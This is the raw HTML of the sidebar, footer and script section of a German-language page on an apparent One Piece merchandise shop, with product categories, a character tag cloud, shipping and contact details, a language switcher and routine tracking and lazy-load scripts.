<li class="cat-item cat-item-3784"><a href="https://onepiece.store/de/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/de/collections/one-piece-hats-caps/">One Piece Hüte &amp; Mützen</a></li>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/de/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaii-T-Shirt</a></li>
<li class="cat-item cat-item-175"><a href="https://onepiece.store/de/collections/one-piece-hoodies/">One Piece Hoodies</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/de/collections/one-piece-iphone-cases/">One Piece iPhone-Hüllen</a></li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/de/collections/one-piece-jackets/">One Piece Jacken</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/de/collections/one-piece-keycaps/">One Piece Tastenkappen</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/de/collections/one-piece-keychains/">One Piece Schlüsselanhänger</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/de/collections/one-piece-kimono/">One Piece Kimono</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/de/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live-Action-Sammlung❤️‍🔥</a></li>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/de/collections/one-piece-men-cosplay/">One Piece Männer Cosplay</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/de/collections/one-piece-mouse-pads/">One Piece Mauspads</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/de/collections/one-piece-mugs/">One Piece Tassen</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/de/collections/one-piece-necklaces/">One Piece Halsketten</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/de/collections/one-piece-notebook/">One Piece-Notizbuch</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/de/collections/one-piece-pants-joggers/">One Piece Hosen &amp; Jogger</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/de/collections/one-piece-pencil-cases/">One Piece Federmäppchen</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/de/collections/one-piece-pillows/">One Piece Kissen</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/de/collections/one-piece-pins/">One Piece-Stifte</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/de/collections/one-piece-playing-cards/">One Piece Spielkarten</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/de/collections/one-piece-plushies/">One Piece Plüschtiere</a></li>
<li class="cat-item cat-item-225"><a href="https://onepiece.store/de/collections/one-piece-posters/">One Piece-Poster</a></li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/de/collections/one-piece-puzzles/">One Piece-Rätsel</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/de/collections/one-piece-rugs/">One Piece Teppiche</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/de/collections/one-piece-samsung-cases/">One Piece Samsung-Hüllen</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/de/collections/one-piece-shoes/">One Piece Schuhe</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/de/collections/one-piece-slippers/">One Piece Hausschuhe</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/de/collections/one-piece-socks/">One Piece Socken</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/de/collections/one-piece-sweatshirts/">One Piece-Sweatshirts</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/de/collections/one-piece-swords/">One Piece Schwerter</a></li>
<li class="cat-item cat-item-173"><a href="https://onepiece.store/de/collections/one-piece-t-shirts/">One Piece-T-Shirts</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/de/collections/one-piece-tank-tops/">One Piece Tanktops</a></li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/de/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/de/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/de/collections/one-piece-wall-arts/">One Piece Wandkunst</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/de/collections/one-piece-wallets/">One Piece-Geldbörsen</a></li>
<li class="cat-item cat-item-3063"><a href="https://onepiece.store/de/collections/one-piece-wanted-posters/">One Piece Steckbriefe</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/de/collections/one-piece-wigs-hair/">One Piece Perücken &amp; Haare</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/de/collections/one-piece-women-cosplay/">One Piece Frauen Cosplay</a></li>
<li class="cat-item cat-item-192"><a href="https://onepiece.store/de/collections/einteilige-trainingsausrustung/">One Piece Trainingsausrüstung</a></li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/de/collections/others/">Andere</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/de/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/de/collections/portgas-d-ace-wanted-posters/">Portgas D. Ace wollte Plakate</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/de/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/de/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro Steckbriefe</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/de/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/de/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/de/collections/sanji-wanted-posters/">Sanji Steckbriefe</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/de/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/de/collections/tony-tony-chopper-merch/">Tony Tony ChopperMerch</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/de/collections/tony-tony-chopper-wanted-posters/">Tony Tony Chopper wollte Plakate</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/de/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/de/collections/usopp-merch/">Lysop Merch</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Produkt Schlagwörter</span><div class="tagcloud"><a href="https://onepiece.store/de/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 Produkte)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/de/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 Produkte)" data-no-translation-aria-label="">Anime</a>
<a href="https://onepiece.store/de/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 Produkte)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/de/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 Produkte)" data-no-translation-aria-label="">Bach</a>
<a href="https://onepiece.store/de/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 Produkte)" data-no-translation-aria-label="">Chopper</a>
<a href="https://onepiece.store/de/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 Produkte)" data-no-translation-aria-label="">bestickt</a>
<a href="https://onepiece.store/de/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 Produkte)" data-no-translation-aria-label="">Feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/de/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 Produkte)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/de/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 Produkte)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/de/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 Produkte)" data-no-translation-aria-label="">Kapuzenpullover1</a>
<a href="https://onepiece.store/de/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 Produkte)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/de/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 Produkte)" data-no-translation-aria-label="">Ruffy</a>
<a href="https://onepiece.store/de/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 Produkte)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/de/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 Produkte)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/de/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 Produkte)" data-no-translation-aria-label="">ein Stück</a>
<a href="https://onepiece.store/de/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 Produkte)" data-no-translation-aria-label="">One Piece Zubehör</a>
<a href="https://onepiece.store/de/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 Produkte)" data-no-translation-aria-label="">einteilige Actionfiguren</a>
<a href="https://onepiece.store/de/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 Produkte)" data-no-translation-aria-label="">One-Piece-Anime</a>
<a href="https://onepiece.store/de/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 Produkte)" data-no-translation-aria-label="">One Piece Mützen</a>
<a href="https://onepiece.store/de/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 Produkte)" data-no-translation-aria-label="">One Piece Kleidung</a>
<a href="https://onepiece.store/de/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 Produkte)" data-no-translation-aria-label="">One Piece Dekor</a>
<a href="https://onepiece.store/de/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 Produkte)" data-no-translation-aria-label="">One Piece Dekoration</a>
<a href="https://onepiece.store/de/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 Produkte)" data-no-translation-aria-label="">One Piece Geschenk</a>
<a href="https://onepiece.store/de/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 Produkte)" data-no-translation-aria-label="">einteiliges Geschenk für Fan</a>
<a href="https://onepiece.store/de/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 Produkte)" data-no-translation-aria-label="">One Piece Kapuzenpullover</a>
<a href="https://onepiece.store/de/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 Produkte)" data-no-translation-aria-label="">One Piece Strickmützen</a>
<a href="https://onepiece.store/de/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 Produkte)" data-no-translation-aria-label="">One Piece Liebhabergeschenk</a>
<a href="https://onepiece.store/de/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 Produkte)" data-no-translation-aria-label="">One Piece Manga</a>
<a href="https://onepiece.store/de/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 Produkte)" data-no-translation-aria-label="">One Piece Merch</a>
<a href="https://onepiece.store/de/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 Produkte)" data-no-translation-aria-label="">einteilige Ware</a>
<a href="https://onepiece.store/de/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 Produkte)" data-no-translation-aria-label="">One Piece Shop</a>
<a href="https://onepiece.store/de/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 Produkte)" data-no-translation-aria-label="">One Piece Steckbriefe</a>
<a href="https://onepiece.store/de/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 Produkte)" data-no-translation-aria-label="">One Piece Wintermützen</a>
<a href="https://onepiece.store/de/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 Produkte)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/de/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 Produkte)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/de/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 Produkte)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/de/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 Produkte)" data-no-translation-aria-label="">sc-10119168-all-over-printed-shirts-714</a>
<a href="https://onepiece.store/de/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 Produkte)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/de/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 Produkte)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/de/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 Produkte)" data-no-translation-aria-label="">Schäfte</a>
<a href="https://onepiece.store/de/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 Produkte)" data-no-translation-aria-label="">Trafalgar-Gesetz</a>
<a href="https://onepiece.store/de/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 Produkte)" data-no-translation-aria-label="">hässlich</a>
<a href="https://onepiece.store/de/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 Produkte)" data-no-translation-aria-label="">Lysop</a>
<a href="https://onepiece.store/de/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 Produkte)" data-no-translation-aria-label="">Weißer Bart</a>
<a href="https://onepiece.store/de/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 Produkte)" data-no-translation-aria-label="">Zorro</a></div></div></div><!-- #secondary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Weltweiter Versand</span><div class="textwidget custom-html-widget"><p>Wir versenden in über 200 Länder
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Sicher einkaufen</span><div class="textwidget custom-html-widget"><p>
	24/7 Geschützt vor Klicks bis zur Zustellung
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Internationale Garantie</span><div class="textwidget custom-html-widget"><p>
	Angeboten im Land der Nutzung
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Sichere Kasse</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Shop-Geschenkkarte ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="Einteilige Geschenkkarte - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Unser Unternehmen</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/de/uber-uns/">Über uns</a></li>
<li><a href="https://onepiece.store/de/terms-conditions/"><span style="font-weight: 400;">Terms &amp; amp; Bedingungen</span></a></li>
<li><a href="https://onepiece.store/de/privacy-policies/">Datenschutzrichtlinien</a></li>
<li><a href="https://onepiece.store/de/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA – Urheberrechtsrichtlinie</span></a></li>
<li><a href="https://onepiece.store/de/ca-sb657-lieferkettentransparenzgesetz/">CA SB657: Lieferkettentransparenzgesetz</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Unterstützung</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/de/shipping-delivery-policies/"><span style="font-weight: 400;">Versand- und Lieferbedingungen</span></a></li>
<li><a href="https://onepiece.store/de/payment-terms/"><span style="font-weight: 400;">Zahlungsbedingungen</span></a></li>
<li><a href="https://onepiece.store/de/return-refund-policies/"><span style="font-weight: 400;">Rückgabe- und Rückerstattungsrichtlinien</span></a></li>
<li><a href="https://onepiece.store/de/kontaktiere-uns/">Kontaktiere uns</a></li>
<li><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe (FAQ)</a></li>
<li><a href="https://onepiece.store/de/groshandel/">Gesamtverkauf</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">KONTAKTIERE UNS</span>			<div class="textwidget"><p><strong>Unser Hauptsitz</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50. Dr. SE Snohomish, WA 98296, USA</span><br />
<strong>Unser Lager</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Gebäude 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Stunde: 9:00 – 17:00 (Mo – Fr)<br />
Email: <strong><a href="mailto:contact@onepiece.store">kontakt@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece-Ware</strong><br />
Offizieller One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German</a>                    <a href="https://onepiece.store/top-5-one-piece-pirates-with-the-highest-bounties/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/top-5-one-piece-pirates-with-the-highest-bounties/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/top-5-des-pirates-one-piece-avec-les-primes-les-plus-elevees/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/bg/top-5-one-piece-pirates-with-the-highest-bounties/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/top-5-one-piece-pirates-with-the-highest-bounties/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Startseite",
                "@id": "https:\/\/onepiece.store\/de"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Nicht kategorisiert",
                "@id": "https:\/\/onepiece.store\/de\/category\/uncategorized\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Top 5 One Piece Pirates With The Highest Bounties",
                "@id": "https:\/\/onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807f4ce8bfe-6f9c-43d0-a750-b0958ff289d2&cd%5Btags%5D=One+Piece%2C+one+piece+articles%2C+one+piece+blog&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Top+5+One+Piece+Pirates+With+The+Highest+Bounties&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=33412&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fde%2Ftop-5-one-piece-pirates-with-the-highest-bounties%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7078-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-7078.css?ver=1769971327' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounce-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/animations/styles/bounce.min.css?ver=3.32.5' type='text/css' media='all' />
